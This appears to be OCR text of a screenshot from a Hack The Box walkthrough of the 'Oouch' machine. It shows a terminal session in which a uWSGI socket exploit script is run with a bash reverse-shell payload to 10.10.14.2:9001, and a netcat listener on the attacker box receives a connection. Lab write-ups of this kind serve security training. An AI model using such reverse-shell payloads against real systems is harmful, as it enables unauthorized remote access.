 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:53
root@gibson
File Edit View Search Terminal Help
qtc@aeb4525789d8:/dev/shm$ ls
t.py  test
qtc@aeb4525789d8:/dev/shm$ ls -la
total 12
drwxrwxrwt 2 root     root       80 Jul 31 22:54 .
drwxr-xr-x 5 root     root      340 Jul 31 22:20 ..
-rw-r--r-- 1 qtc      qtc      4382 Jul 31 22:53 t.py
-rw-r--r-- 1 www-data www-data    9 Jul 31 22:54 test
qtc@aeb4525789d8:/dev/shm$ cat test
www-data
qtc@aeb4525789d8:/dev/shm$ ping -c 1 10.10.14.2
-bash: ping: command not found
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c 'bash -c "bash -i >& /dev/tcp/10.10.14.2/9001 0&>1"'
[*]Sending payload.
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c "bash -c "bash -i >& /dev/tcp/10.10.14.2/9001 0&>1"'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.177.
Ncat: Connection from 10.10.10.177:56668.
bash: 1: Permission denied
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/oouch]
└──╼ [★]$
[0] 0:VPN- 1:ssh* "parrot" 18:53 31-Jul-20